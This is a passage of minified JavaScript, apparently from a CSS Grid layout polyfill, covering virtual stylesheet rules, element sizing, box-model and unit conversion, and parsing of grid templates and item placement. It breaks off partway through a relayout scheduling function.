							n.enabled ? t++ : n.stylesheet == e && (a.addRule(n.selector, n.declarations, t), n.enabled = !0, t++)
						}
					}, e.deleteAllRules = function (e) {
						for (var t = a.cssRules.length, i = s.length; i--;) {
							var n = s[i];
							n.enabled && (t--, n.stylesheet == e && (a.removeRule(t), s.splice(i, 1)))
						}
					}
				}

				function n(e, t) {
					this.factory = e, this.name = t, this.enabled = !0
				}
				var r = 0;
				return n.prototype.addRule = function (e, t) {
					this.factory.addRule(e, t, this.name, this.enabled)
				}, n.prototype.set = function (e, t) {
					e.id || (e.id = e.uniqueID);
					var i = "#" + e.id,
						n = "";
					for (var r in t) t.hasOwnProperty(r) && (n += r + ": " + t[r] + " !important; ");
					this.addRule(i, n)
				}, n.prototype.enable = function () {
					this.factory.enableAllRules(this.name), this.enabled = !0
				}, n.prototype.disable = function () {
					this.factory.disableAllRules(this.name), this.enabled = !1
				}, n.prototype.clear = function () {
					this.factory.deleteAllRules(this.name)
				}, n.prototype.revoke = function () {
					this.clear()
				}, i.VirtualStylesheet = n, i.VirtualStylesheetFactory = i, i
			}(window, document), t.define("src/core/css-virtual-stylesheet-factory.js"),
			function () {
				if (!("uniqueID" in document.documentElement)) {
					var e = 0;
					Object.defineProperty(Element.prototype, "uniqueID", {
						get: function () {
							return this.id ? this.id : this.id = "EL__" + ++e + "__"
						}
					})
				}
			}(), t.define("src/core/polyfill-dom-uniqueID.js"), e.exports = function () {
				var e = t("src/core/css-style.js"),
					i = (e.usedStyleOf, e.currentStyleOf, e.enforceStyle),
					n = e.restoreStyle;
				return {
					absoluteMinWidthOf: function (e) {
						var t = i(e.parentNode, "position", "relative"),
							r = i(e, "position", "absolute"),
							a = i(e, "width", "0px"),
							s = i(e, "min-width", "0px"),
							o = e.offsetWidth;
						return n(e, s), n(e, a), n(e, r), n(e.parentNode, t), o
					},
					minWidthOf: function (e) {
						var t = i(e.parentNode, "position", "relative"),
							r = i(e.parentNode, "width", "0px"),
							a = i(e.parentNode, "min-width", "0px"),
							s = i(e.parentNode, "max-width", "0px"),
							o = i(e, "position", "absolute"),
							l = i(e, "width", "auto"),
							c = e.offsetWidth;
						return n(e, l), n(e, o), n(e.parentNode, r), n(e.parentNode, s), n(e.parentNode, a), n(e.parentNode, t), c
					},
					maxWidthOf: function (e) {
						var t = i(e.parentNode, "position", "relative"),
							r = i(e, "position", "absolute"),
							a = i(e, "width", "auto"),
							s = e.offsetWidth;
						return n(e, a), n(e, r), n(e.parentNode, t), s
					},
					absoluteMaxWidthOf: function (e) {
						var t = i(e.parentNode, "position", "relative"),
							r = i(e.parentNode, "width", "9999px"),
							a = i(e.parentNode, "min-width", "9999px"),
							s = i(e, "position", "absolute"),
							o = i(e, "width", "auto"),
							l = e.offsetWidth;
						return n(e, o), n(e, s), n(e.parentNode, r), n(e.parentNode, a), n(e.parentNode, t), l
					}
				}
			}(window, document), t.define("src/core/css-sizing.js"), e.exports = function () {
				var e = e || {};
				return e.getBox = function (e, t) {
					var i = e.offsetWidth,
						n = e.offsetHeight,
						r = getComputedStyle(e),
						a = parseFloat(r.borderLeftWidth),
						s = parseFloat(r.borderRightWidth),
						o = parseFloat(r.borderTopWidth),
						l = parseFloat(r.borderBottomWidth),
						c = parseFloat(r.paddingLeft),
						u = parseFloat(r.paddingRight),
						d = parseFloat(r.paddingTop),
						p = parseFloat(r.paddingBottom),
						f = parseFloat(r.marginLeft),
						h = parseFloat(r.marginRight),
						m = parseFloat(r.marginTop),
						g = parseFloat(r.marginBottom),
						v = {
							top: 0,
							left: 0,
							width: 0,
							height: 0
						};
					switch (t || "border-box") {
						case "content-box":
							v.top = o + d, v.left = a + c, v.width = i - a - c - u - s, v.height = n - o - d - p - l;
							break;
						case "padding-box":
							v.top = d, v.left = c, v.width = i - a - s, v.height = n - o - l;
							break;
						case "border-box":
							v.top = 0, v.left = 0, v.width = i, v.height = n;
							break;
						case "margin-box":
							v.top = 0 - m, v.left = 0 - f, v.width = i + f + h, v.height = n + m + g;
							break;
						default:
							throw new TypeError("Invalid parameter, boxType: " + t)
					}
					return v
				}, e
			}(window, document), t.define("src/core/css-box.js"), e.exports = function (e, i) {
				var n = (t("src/core/css-box.js").getBox, {
					convertToPixels: function e(t, n, r) {
						if ("string" == typeof t) var a = t.match(/^\s*(-?\d+(?:\.\d+)?)(\S*)\s*$/),
							s = a ? parseFloat(a[1]) : 0,
							o = a ? a[2] : "";
						else var s = t.value,
							o = t.unit;
						var l = e.converters[o];
						if (!l) throw new Error("No suitable conversion from unit '" + o + "' to unit 'px'");
						var c = l.call(null, s, n || i.documentElement, r);
						return Math.round(20 * c) / 20
					},
					convertFromPixels: function e(t, n, r, a) {
						var s = e.converters[n];
						if (!s) throw new Error("No suitable conversion to unit '" + n + "' from unit 'px'");
						var o = s.call(null, t, r || i.documentElement, a);
						return Math.round(20 * o) / 20
					}
				});
				return n.convertToPixels.converters = {
					px: function (e) {
						return e
					},
					in: function (e) {
						return 96 * e
					},
					cm: function (e) {
						return e / .02645833333
					},
					mm: function (e) {
						return e / .26458333333
					},
					pt: function (e) {
						return e / .75
					},
					pc: function (e) {
						return e / .0625
					},
					em: function (e, t) {
						return e * parseFloat(t ? getComputedStyle(t).fontSize : 16)
					},
					rem: function (e, t) {
						return e * parseFloat(t ? getComputedStyle(t.ownerDocument.documentElement).fontSize : 16)
					},
					vw: function (t) {
						return t / 100 * e.innerWidth
					},
					vh: function (t) {
						return t / 100 * e.innerHeight
					},
					"%": function (e, t, i) {
						i = i || {};
						var n = t ? cssUtils.getBox(t, i.boxType) : {
							top: 0,
							left: 0,
							width: 0,
							height: 0
						};
						switch (!0) {
							case i.isRadius:
								var r = Math.sqrt(n.height * n.height + n.width * n.width) / Math.sqrt(2);
								return Math.round(e / 100 * r);
							case i.isHeightRelated:
								return e / 100 * n.height;
							case i.isWidthRelated:
							default:
								return e / 100 * n.width
						}
					}
				}, n.convertFromPixels.converters = {
					px: function (e) {
						return e
					},
					in: function (e) {
						return e / 96
					},
					cm: function (e) {
						return .02645833333 * e
					},
					mm: function (e) {
						return .26458333333 * e
					},
					pt: function (e) {
						return .75 * e
					},
					pc: function (e) {
						return .0625 * e
					},
					em: function (e, t) {
						return e / parseFloat(t ? getComputedStyle(t).fontSize : 16)
					},
					rem: function (e, t) {
						return e / parseFloat(t ? getComputedStyle(t.ownerDocument.documentElement).fontSize : 16)
					},
					vw: function (t) {
						return 100 * t / e.innerWidth
					},
					vh: function (t) {
						return 100 * t / e.innerHeight
					},
					"%": function (e, t, i) {
						i = i || {};
						var n = t ? cssUtils.getBox(t, i.boxType) : {
							top: 0,
							left: 0,
							width: 0,
							height: 0
						};
						switch (!0) {
							case i.isRadius:
								var r = Math.sqrt(n.height * n.height + n.width * n.width) / Math.sqrt(2);
								return Math.round(100 * e / r);
							case i.isHeightRelated:
								return 100 * e / n.height;
							case i.isWidthRelated:
							default:
								return 100 * e / n.width
						}
					}
				}, n
			}(window, document), t.define("src/core/css-units.js"), e.exports = function () {
				function e() {
					this.minType = m, this.minValue = "auto", this.maxType = m, this.maxValue = "auto"
				}

				function i(e, t, i) {
					this.type = e | h, this.name = t, this.index = 0 | i
				}

				function n(e, t) {
					this.element = e, this.parentGrid = e.parentGridLayout = t, this.reset(), this.buggy = !0
				}

				function r(e) {
					this.element = e, this.element.gridLayout = this, this.items = [], this.reset(), this.isLayoutScheduled = !1
				}
				var a = t("src/core/css-syntax.js"),
					s = t("src/core/css-style.js"),
					o = s.usedStyleOf,
					l = s.currentStyleOf,
					c = (s.enforceStyle, s.restoreStyle, t("src/core/css-virtual-stylesheet-factory.js"));
				t("src/core/polyfill-dom-uniqueID.js"), t("src/core/polyfill-dom-requestAnimationFrame.js");
				var u = new c,
					d = function (e, t) {
						return t && (e = (t.id || t.uniqueID) + "-" + e), u.createStyleSheet(e)
					},
					p = t("src/core/css-sizing.js"),
					f = t("src/core/css-units.js"),
					h = 0,
					m = 0;
				return e.prototype = {
					toString: function () {
						if (this.minType != this.maxType || this.minValue != this.maxValue) {
							var e = "auto",
								t = "auto";
							switch (this.minType) {
								case m:
									e = "auto";
									break;
								case 1:
									e = this.minValue + "px";
									break;
								case 2:
									e = this.minValue + "fr";
									break;
								case 3:
									e = this.minValue + "%";
									break;
								case 4:
									e = "min-content";
									break;
								case 5:
									e = "max-content"
							}
							switch (this.maxType) {
								case m:
									t = "auto";
									break;
								case 1:
									t = this.maxValue + "px";
									break;
								case 2:
									t = this.maxValue + "fr";
									break;
								case 3:
									t = this.maxValue + "%";
									break;
								case 4:
									t = "min-content";
									break;
								case 5:
									t = "max-content"
							}
							return "minmax(" + e + ", " + t + ")"
						}
						switch (this.minType) {
							case m:
								return "auto";
							case 1:
								return this.minValue + "px";
							case 2:
								return this.minValue + "fr";
							case 3:
								return this.minValue + "%";
							case 4:
								return "min-content";
							case 5:
								return "max-content"
						}
					},
					setValue: function (e, t) {
						this.minType = this.maxType = e, this.minValue = this.maxValue = t
					},
					setMaxValue: function (e, t) {
						this.maxType = e, this.maxValue = t
					},
					setMinValue: function (e, t) {
						this.minType = e, this.minValue = t
					}
				}, i.prototype = {
					extractXLineIndex: function () {
						throw "Not implemented"
					},
					extractYLineIndex: function () {
						throw "Not implemented"
					},
					toString: function () {}
				}, n.prototype = {
					dispose: function () {
						this.element.parentGridLayout = void 0
					},
					reset: function () {
						this.order = 0, this.minWidth = 0, this.maxWidth = 0, this.hMargins = 0, this.vMargins = 0, this.hPaddings = 0, this.vPaddings = 0, this.hBorders = 0, this.vBorders = 0, this.xStart = -1, this.xEnd = -1, this.specifiedXStart = this.specifiedXStart || new i, this.specifiedXStart.type = h, this.specifiedXStart.name = void 0, this.specifiedXStart.index = void 0, this.specifiedXEnd = this.specifiedXEnd || new i, this.specifiedXEnd.type = h, this.specifiedXEnd.name = void 0, this.specifiedXEnd.index = void 0, this.yStart = -1, this.yEnd = -1, this.specifiedYStart = this.specifiedYStart || new i, this.specifiedYStart.type = h, this.specifiedYStart.name = void 0, this.specifiedYStart.index = void 0, this.specifiedYEnd = this.specifiedYEnd || new i, this.specifiedYEnd.type = h, this.specifiedYEnd.name = void 0, this.specifiedYEnd.index = void 0, this.marginAlignX = 1, this.marginAlignY = 1, this.paddingAlignX = 3, this.paddingAlignY = 3
					},
					updateFromElement: function () {
						var e = this.element,
							t = o(e),
							i = l(e),
							n = function (e) {
								var t = i[e];
								return void 0 === t ? "" : t
							};
						if (this.reset(), this.buggy = !1, this.order = 0 | parseInt(i.order), this.minWidth = p.minWidthOf(e), this.maxWidth = p.maxWidthOf(e), this.hMargins = parseInt(t.getPropertyValue("margin-left")) + parseInt(t.getPropertyValue("margin-right")), this.vMargins = parseInt(t.getPropertyValue("margin-top")) + parseInt(t.getPropertyValue("margin-bottom")), this.hPaddings = parseInt(t.getPropertyValue("padding-left")) + parseInt(t.getPropertyValue("padding-right")), this.vPaddings = parseInt(t.getPropertyValue("padding-top")) + parseInt(t.getPropertyValue("padding-bottom")), this.hBorders = parseInt(t.getPropertyValue("border-left-width")) + parseInt(t.getPropertyValue("border-right-width")), this.vBorders = parseInt(t.getPropertyValue("border-top-width")) + parseInt(t.getPropertyValue("border-bottom-width")), i["grid-area"]) {
							var r = /^\s*([a-z][-_a-z0-9]*)\s*$/i,
								a = (d = n("grid-area").split("/"))[0] || "auto",
								s = d[1] || (r.test(a) ? a : "auto"),
								c = d[2] || (r.test(a) ? a : "auto"),
								u = d[3] || (r.test(s) ? s : "auto");
							this.parseLocationInstructions(this.specifiedXStart, this.specifiedXEnd, s + " / " + u), this.parseLocationInstructions(this.specifiedYStart, this.specifiedYEnd, a + " / " + c)
						}
						if (i["grid-column"] || i["grid-column-start"] || i["grid-column-end"]) {
							var d = n("grid-column").split("/"),
								f = n("grid-column-start") || d[0] || "auto",
								h = n("grid-column-end") || d[1] || d[0] || f;
							this.parseLocationInstructions(this.specifiedXStart, this.specifiedXEnd, f + " / " + h)
						}
						if (i["grid-row"] || i["grid-row-start"] || i["grid-row-end"]) {
							var d = n("grid-row").split("/"),
								f = n("grid-row-start") || d[0],
								h = n("grid-row-end") || d[1] || d[0];
							this.parseLocationInstructions(this.specifiedYStart, this.specifiedYEnd, f + " / " + h)
						}
					},
					parseLocationInstructions: function (e, t, i) {
						var n = a.parseCSSValue(i),
							r = n.filter(function (e) {
								return !(e instanceof a.WhitespaceToken)
							});
						r.toCSSString = function () {
							return n.toCSSString()
						};
						var s = 0,
							o = function (e) {
								return r[s] instanceof a.IdentifierToken ? e.name ? (console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (duplicate line name)"), this.buggy = !0, !0) : (e.name = r[s++].value, !1) : r[s] instanceof a.NumberToken ? (e.index = 0 | r[s].value, r[s].value != e.index ? (console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (non-integer number)"), this.buggy = !0, !0) : 0 == e.index ? (console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (line index can't be zero)"), this.buggy = !0, !0) : e.index <= 0 && 2 == e.type ? (console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (negative spans not allowed)"), this.buggy = !0, !0) : (s++, !1)) : r[s] instanceof a.DelimToken && "/" == r[s].value || (console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (invalid token)"), this.buggy = !0, !0)
							},
							l = function (e) {
								o.call(this, e), !this.buggy && r[s] && o.call(this, e)
							};
						if (!r[s]) return console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (empty declaration)"), void(this.buggy = !0);
						for (;;) {
							if (r[s] instanceof a.IdentifierToken) {
								if ("span" == r[s].value) {
									if (!r[++s]) return console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (span is not a valid line name, more tokens expected)"), void(this.buggy = !0);
									if (e.type = 2, e.name = void 0, e.index = void 0, l.call(this, e), this.buggy) return;
									break
								}
								if ("auto" == r[s].value) {
									e.type = h, e.name = void 0, e.index = void 0, s++;
									break
								}
								if (e.type = 1, e.name = void 0, e.index = void 0, l.call(this, e), this.buggy) return;
								break
							}
							if (r[s] instanceof a.DelimToken && "/" == r[s].value) return console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (no token to analyze before the slash token)"), void(this.buggy = !0);
							if (e.type = 1, l.call(this, e), this.buggy) return;
							break
						}
						if (r[s]) {
							if (!(r[s] instanceof a.DelimToken && "/" == r[s].value)) return console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (expected slash / or end of declaration)"), void(this.buggy = !0);
							if (!r[++s]) return console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (expected at least one more token after the slash token)"), void(this.buggy = !0)
						} else 1 == e.type && void 0 != e.name && void 0 == e.index ? (t.type = 1, t.name = e.name, t.index = void 0) : (t.type = h, t.name = void 0, t.index = void 0);
						for (; r[s];) {
							if (!(r[s] instanceof a.IdentifierToken)) {
								if (r[s] instanceof a.DelimToken && "/" == r[s].value) return console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (no token to analyze before the slash token)"), void(this.buggy = !0);
								if (t.type = 1, l.call(this, t), this.buggy) return;
								break
							}
							if ("span" != r[s].value) {
								if ("auto" == r[s].value) {
									t.type = h, t.name = void 0, t.index = void 0, s++;
									break
								}
								if (t.type = 1, t.name = void 0, t.name = void 0, t.index = void 0, l.call(this, t), this.buggy) return;
								break
							}
							if (!r[++s]) return console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (span is not a valid line name, more tokens expected)"), void(this.buggy = !0);
							if (t.type = 2, t.name = void 0, t.index = void 0, l.call(this, t), this.buggy) return;
							break
						}
						return r[s] ? (console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (tokens after end)"), void(this.buggy = !0)) : (2 == t.type && 2 == e.type && (t.type = h, t.index = void 0, t.name = void 0), [e, t])
					}
				}, r.prototype = {
					reset: function () {
						this.hlPadding = 0, this.hrPadding = 0, this.vtPadding = 0, this.vbPadding = 0, this.xLines = [], this.xSizes = [], this.yLines = [], this.ySizes = [], this.growX = !1, this.growY = !0, this.growDense = !1, this.rcMatrix = [], this.specifiedXLines = [], this.specifiedXSizes = [], this.specifiedYLines = [], this.specifiedYSizes = [], this.defaultXSize = new e, this.defaultYSize = new e
					},
					R: function (e, t) {
						return this.growY ? t : e
					},
					C: function (e, t) {
						return this.growY ? e : t
					},
					dispose: function () {
						for (var e = this.items.length; e--;) this.items[e].dispose();
						this.element.gridLayout = void 0
					},
					updateFromElement: function () {
						for (var e = this.items.length; e--;) this.items[e].dispose();
						this.items.length = 0;
						for (var t = this.element.firstElementChild; t;) {
							var i = new n(t, this);
							i.updateFromElement(), this.items.push(i), t = t.nextElementSibling
						}
						var r = this.items.map(function (e, t) {
							return {
								item: e,
								order: e.order,
								position: t
							}
						});
						r.sort(function (e, t) {
							return e.order == t.order ? e.position - t.position : e.order > t.order ? 1 : -1
						}), this.items = r.map(function (e) {
							return e.item
						}), this.reset();
						var a = o(this.element),
							s = "";
						if ((s = a["grid-template"]) && this.parseGridTemplate(s), (s = a["grid-template-rows"]) && this.parseRowsTemplate(s), (s = a["grid-template-columns"]) && this.parseColumnsTemplate(s), (s = a["grid-template-areas"]) && this.parseAreasTemplate(s), (s = a["grid-auto-rows"]) && this.parseAutoRowsBreadth(s), (s = a["grid-auto-columns"]) && this.parseAutoColumnsBreadth(s), s = a["grid-auto-flow"]) {
							var l = s.trim().toLowerCase().split(/\s+/g);
							l.indexOf("row") >= 0 ? (this.growX = !1, this.growY = !0) : l.indexOf("column") >= 0 && (this.growX = !0, this.growY = !1), this.growDense = l.indexOf("dense") >= 0
						}
						var c = a;
						this.hlPadding = parseInt(c.getPropertyValue("border-left-width")) + parseInt(c.getPropertyValue("padding-left")), this.hrPadding = parseInt(c.getPropertyValue("border-right-width")) + parseInt(c.getPropertyValue("padding-right")), this.vtPadding = parseInt(c.getPropertyValue("border-top-width")) + parseInt(c.getPropertyValue("padding-top")), this.vbPadding = parseInt(c.getPropertyValue("border-bottom-width")) + parseInt(c.getPropertyValue("padding-bottom"))
					},
					resetItems: function () {
						for (var e = this.items.length; e--;) {
							var t = this.items[e];
							t.xStart = t.xEnd = t.yStart = t.yEnd = -1
						}
					},
					resetLinesToSpecified: function () {
						this.xLines = this.specifiedXLines.slice(0), this.xSizes = this.specifiedXSizes.slice(0), this.yLines = this.specifiedYLines.slice(0), this.ySizes = this.specifiedYSizes.slice(0)
					},
					parseTrackBreadthToken: function (e) {
						if (e instanceof a.IdentifierToken) {
							if ("auto" == e.value) return {
								type: m,
								value: "auto"
							};
							if ("min-content" == e.value) return {
								type: 4,
								value: "min-content"
							};
							if ("max-content" == e.value) return {
								type: 5,
								value: "max-content"
							}
						} else {
							if (e instanceof a.DimensionToken) return "fr" == e.unit ? {
								type: 2,
								value: e.value
							} : {
								type: 1,
								value: f.convertToPixels(e.toCSSString(), this.element)
							};
							if (e instanceof a.PercentageToken) return {
								type: 3,
								value: e.value
							}
						}
						return null
					},
					parseTrackBreadth: function (t, i) {
						var n = !1,
							r = new e,
							s = function () {
								var e = this.parseTrackBreadthToken(t[i]);
								return e ? (i++, e) : (console.error("INVALID DECLARATION: grid-template-rows/columns: " + t.toCSSString() + " (unrecognized track breadth)"), void(n = !0))
							};
						if (t[i] instanceof a.Func && "minmax" == t[i].name) {
							var o = t,
								l = i,
								c = o[l].getArguments();
							if (2 != c.length) return console.error("INVALID DECLARATION: grid-template-rows/columns: " + o.toCSSString() + " (invalid number of arguments to the minmax function)"), void(n = !0);
							t = c[0].filter(function (e) {
								return !(e instanceof a.WhitespaceToken)
							}), i = 0, u = s.call(this), r.minType = u.type, r.minValue = u.value, t = c[1].filter(function (e) {
								return !(e instanceof a.WhitespaceToken)
							}), i = 0, u = s.call(this), r.maxType = u.type, r.maxValue = u.value, t = o, i = l + 1
						} else {
							var u = s.call(this);
							r.minType = r.maxType = u.type, r.minValue = r.maxValue = u.value
						}
						return {
							result: r,
							I: i
						}
					},
					parseAutoRowsBreadth: function (e) {
						var t = a.parseCSSValue(e),
							i = t.filter(function (e) {
								return !(e instanceof a.WhitespaceToken)
							});
						i.toCSSString = function () {
							return t.toCSSString()
						};
						var n = this.parseTrackBreadth(i, 0);
						if (!n.result) throw "TODO: better error message";
						this.defaultYSize = n.result
					},
					parseAutoColumnsBreadth: function (e) {
						var t = a.parseCSSValue(e),
							i = t.filter(function (e) {
								return !(e instanceof a.WhitespaceToken)
							});
						i.toCSSString = function () {
							return t.toCSSString()
						};
						var n = this.parseTrackBreadth(i, 0);
						if (!n.result) throw "TODO: better error message";
						this.defaultXSize = n.result
					},
					parseGridTemplate: function (e) {
						var t = !1,
							i = (e = e.replace(/\/\*(.*?)\*\//g, "")).split("/");
						if (2 == i.length) {
							if (this.parseColumnsTemplate(i[0])) return t = !0;
							e = i[1]
						} else if (i.length >= 3) return t = !0;
						if (/"|'/.test(e)) {
							var n = [];
							if (e = e.replace(/\s*("(?:.*?)"|'(?:.*?)')\s*([-_a-zA-Z0-9]*)\s*/g, function (e, t, i) {
									return n.push(t), " " + (i || "auto") + " "
								}), e = e.replace(/\)\s*\(/g, " "), this.parseRowsTemplate(e)) return t = !0;
							if (this.parseAreasTemplate(n.join(" "))) return t = !0
						} else if (this.parseRowsTemplate(e)) return t = !0;
						return t
					},
					parseAreasTemplate: function (e) {
						var t = a.parseCSSValue(e),
							i = t.filter(function (e) {
								return !(e instanceof a.WhitespaceToken)
							});
						i.toCSSString = function () {
							return t.toCSSString()
						};
						for (var n = 0, r = /^([-_a-zA-Z0-9]+|[.]+)\s*/, s = [], o = Object.create(null); i[n];) {
							for (var l = "" + i[n++].value, c = [];
								"" !== l;) {
								var u = r.exec(l);
								if (!u || 2 != u.length) return !0;
								l = l.substr(u[0].length);
								var d = u[1];
								if ("." != d && "." != d[0]) {
									if (o[d] || (o[d] = {
											xStart: c.length,
											xEnd: c.length + 1,
											yStart: n - 1,
											yEnd: n
										}), o[d].xStart > c.length) return !0;
									if (o[d].yStart > n - 1) return !0;
									o[d].xEnd = Math.max(o[d].xEnd, c.length + 1), o[d].yEnd = Math.max(o[d].yEnd, n)
								}
								c.push(u[1])
							}
							s.push(c)
						}
						for (var p in o)
							for (var f = o[p], h = f.yStart; h < f.yEnd; h++)
								for (var m = f.xStart; m < f.xEnd; m++)
									if (s[h][m] != p) return !0;
						for (var p in o) {
							for (f = o[p]; this.specifiedYLines.length <= f.yEnd;) this.specifiedYLines.push([]), this.specifiedYSizes.push(this.defaultYSize);
							for (this.specifiedYLines[f.yStart].push(p + "-start"), this.specifiedYLines[f.yEnd].push(p + "-end"); this.specifiedXLines.length <= f.xEnd;) this.specifiedXLines.push([]), this.specifiedXSizes.push(this.defaultXSize);
							this.specifiedXLines[f.xStart].push(p + "-start"), this.specifiedXLines[f.xEnd].push(p + "-end")
						}
					},
					parseTrackDefinitions: function (e, t, i) {
						i = (i = i.replace(/\[/g, "(").replace(/\]/g, ")").replace(/repeat\(\s*([0-9]+)\s*\,((?:\([^()]*\)|[^()])+)\)/gi, function (e, t, i) {
							for (var n = " ", r = parseInt(t); r--;) n += i + " ";
							return n
						})).replace(/\)\s*\(/g, " ");
						var n = a.parseCSSValue(i),
							r = n.filter(function (e) {
								return !(e instanceof a.WhitespaceToken)
							});
						r.toCSSString = function () {
							return n.toCSSString()
						};
						var s = 0,
							o = !1,
							l = function () {
								var t = [];
								if (r[s] instanceof a.SimpleBlock && "(" == r[s].name) {
									for (var i = r[s].value, n = i.length; n--;)
										if (i[n] instanceof a.IdentifierToken) t.push(i[n].value);
										else if (!(i[n] instanceof a.WhitespaceToken)) return console.error("INVALID DECLARATION: grid-template-rows/columns: " + r.toCSSString() + " (unrecognized line name)"), void(o = !0);
									s++
								}
								e.push(t), t = []
							};
						for (l(); r[s] && (function () {
								var e = this.parseTrackBreadth(r, s);
								t.push(e.result), s = e.I
							}.call(this), !o) && (l(), !o););
					},
					parseColumnsTemplate: function (e) {
						return this.parseTrackDefinitions(this.specifiedXLines, this.specifiedXSizes, e)
					},
					parseRowsTemplate: function (e) {
						return this.parseTrackDefinitions(this.specifiedYLines, this.specifiedYSizes, e)
					},
					parseTracksTemplate: function (e, t, i) {
						t && this.parseRowsTemplate(t), e && this.parseColumnsTemplate(e), i && this.parseAreasTemplate(i)
					},
					buildExplicitMatrix: function () {
						this.resetLinesToSpecified(), this.rcMatrix = [], this.growY ? (this.ensureRows(this.ySizes.length), this.ensureColumns(this.xSizes.length)) : (this.ensureColumns(this.xSizes.length), this.ensureRows(this.ySizes.length))
					},
					buildImplicitMatrix: function () {
						this.buildExplicitMatrix(), this.positionNonAutoItems(), this.positionAutoInColumnOnlyItems(), this.autoGrow()
					},
					ensureRows: function (e) {
						if (this.growY) {
							for (; this.ySizes.length < e;) this.ySizes.push(this.defaultYSize);
							for (; this.rcMatrix.length < e;) this.rcMatrix.push([])
						} else {
							for (; this.ySizes.length < e;) this.ySizes.push(this.defaultYSize);
							for (var t = this.rcMatrix.length; t--;) this.rcMatrix[t].length < e && (this.rcMatrix[t].length = e)
						}
					},
					ensureColumns: function (e) {
						if (this.growY) {
							for (; this.xSizes.length < e;) this.xSizes.push(this.defaultXSize);
							for (var t = this.rcMatrix.length; t--;) this.rcMatrix[t].length < e && (this.rcMatrix[t].length = e)
						} else {
							for (; this.xSizes.length < e;) this.xSizes.push(this.defaultXSize);
							for (; this.rcMatrix.length < e;) this.rcMatrix.push([])
						}
					},
					markAsOccupied: function (e) {
						var t = e.xStart,
							i = e.yStart,
							n = e.xEnd,
							r = e.yEnd;
						if (this.growY)
							for (this.ensureRows(r), s = i; r > s; s++)
								for (this.rcMatrix[s].length < n - 1 && (this.rcMatrix[s].length = n - 1), a = t; n > a; a++) this.rcMatrix[s][a] = e;
						else {
							this.ensureColumns(n);
							for (var a = t; n > a; a++) {
								this.rcMatrix[a].length < r - 1 && (this.rcMatrix[a].length = r - 1);
								for (var s = i; r > s; s++) this.rcMatrix[a][s] = e
							}
						}
					},
					positionNonAutoItems: function () {
						for (var e = 0, t = this.items.length; t > e; e++) {
							var i = this.items[e];
							if (1 == i.specifiedXStart.type && 1 == i.specifiedYStart.type) {
								var n = this.findXStart(i),
									r = this.findYStart(i),
									a = this.findXEnd(i),
									s = this.findYEnd(i);
								i.xStart = n, i.yStart = r, i.xEnd = a, i.yEnd = s, this.markAsOccupied(i)
							}
						}
					},
					positionAutoInColumnOnlyItems: function () {
						if (this.growY) {
							for (var e = 0, t = this.items.length; t > e; e++)
								if (1 == (l = this.items[e]).specifiedYStart.type && -1 == l.yStart) {
									var i = this.findYStart(l),
										n = this.findYEnd(l),
										r = 1;
									2 == l.specifiedXEnd.type && (void 0 === l.specifiedXEnd.name ? r = l.specifiedXEnd.index : (r = 1, console.error("[CSS-GRID] UNSUPPORTED: grid-row/column: auto / span [0-9]+ [A-Z]+"))), this.ensureRows(n);
									e: for (var a = 0;; a++) {
										for (p = a + r - 1; p >= a; p--)
											for (d = i; n > d; d++)
												if (this.rcMatrix[d][p]) continue e;
										break
									}
									var s = a,
										o = a + r;
									l.xStart = s, l.yStart = i, l.xEnd = o, l.yEnd = n, this.markAsOccupied(l)
								}
						} else
							for (var e = 0, t = this.items.length; t > e; e++) {
								var l = this.items[e];
								if (1 == l.specifiedXStart.type && -1 == l.xStart) {
									var s = this.findXStart(l),
										o = this.findXEnd(l),
										c = 1;
									2 == l.specifiedYEnd.type && (c = void 0 === l.specifiedYEnd.name ? l.specifiedYEnd.index : 1), this.ensureColumns(o);
									e: for (var u = 0;; u++) {
										for (var d = u + c - 1; d >= u; d--)
											for (var p = s; o > p; p++)
												if (this.rcMatrix[p][d]) continue e;
										break
									}
									var i = u,
										n = u + c;
									l.xStart = s, l.yStart = i, l.xEnd = o, l.yEnd = n, this.markAsOccupied(l)
								}
							}
					},
					autoGrow: function () {
						var e = function (e) {
								for (; e >= this.xLines.length;) this.xLines.push(["*"]), this.xSizes.push(this.defaultXSize)
							},
							t = function (e) {
								for (; e >= this.yLines.length;) this.yLines.push(["*"]), this.ySizes.push(this.defaultYSize)
							};
						this.resetLinesToSpecified(), e.call(this, 1), t.call(this, 1);
						for (var i = this.items.length; i--;) {
							var n = this.items[i];
							if (n.xEnd > 0 && e.call(this, n.xEnd), n.yEnd > 0 && t.call(this, n.yEnd), !(n.xEnd > 0 && n.yEnd > 0)) {
								if (1 == n.specifiedXEnd.type || 1 == n.specifiedXStart.type) {
									var r = (this.findXStart(n), this.findXEnd(n));
									e.call(this, r)
								}
								if (1 == n.specifiedYEnd.type || 1 == n.specifiedYStart.type) {
									var a = this.findYStart(n),
										s = this.findYEnd(n);
									a >= s && (s = a + 1), t.call(this, s)
								}
								2 == n.specifiedXEnd.type && void 0 === n.specifiedXEnd.name && e.call(this, n.specifiedXEnd.index), 2 == n.specifiedYEnd.type && void 0 === n.specifiedYEnd.name && t.call(this, n.specifiedYEnd.index)
							}
						}
						if (this.growY) {
							for (; this.ySizes.length > this.rcMatrix.length;) this.rcMatrix.push([]);
							for (o = this.rcMatrix.length; o--;) this.rcMatrix[o].length = this.xSizes.length
						} else {
							for (; this.xSizes.length > this.rcMatrix.length;) this.rcMatrix.push([]);
							for (var o = this.rcMatrix.length; o--;) this.rcMatrix[o].length = this.ySizes.length;
						}
					},
					scheduleRelayout: function () {
						function e() {
							for (var e = [], i = t.element; i = i.parentNode;) "scrollTop" in i && e.push({
								element: i,
								left: i.scrollLeft,
								top: i.scrollTop
							});
							return e
						}
						var t = this;
						t.isLayoutScheduled || (t.isLayoutScheduled = !0, requestAnimationFrame(function () {
							try {
								var i = e();
